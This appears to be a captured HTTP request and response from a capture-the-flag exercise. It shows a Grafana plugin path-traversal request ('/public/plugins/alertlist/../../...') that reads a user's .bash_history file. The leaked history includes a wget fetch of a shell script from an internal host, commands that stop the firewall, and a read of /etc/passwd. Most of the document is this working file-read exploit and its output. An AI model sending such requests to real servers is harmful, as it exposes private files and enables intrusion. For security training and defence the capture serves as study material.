 Request
Raw Params Headers Hex
GET /public/plugins/alertlist/../../../../../../../../../../../home/grafana/.bash_history HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect_to=%2F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
source /etc/profile
./solr start
./solr stop
source /etc/profile
./solr stop
./solr start
source /etc/profile
./solr start
wget
./solr start
java ExecTemplateJDK8.class
python
python scripts/run_pretraining_encoder.py
yum grouplist
yum groupinstall "KDE Plasma Workspaces"
sudo -i
./solr start
systemctl status
systemctl status firewalld
systemctl stop firewalld.service
wget http://10.0.0.125:8000/a.sh
systemctl stop firewalld.service
systemctl status firewalld
sudo -i
vim /etc/profile
sudo -i
lspci | grep -i VGA
lspci | grep -i
lspci
nvidia-smi
pwd
ls
cat etc/passwd
cd /home
cd /grafana
echo "flag{*****}" > f1ag
cat flag
pwd
quit
天权信安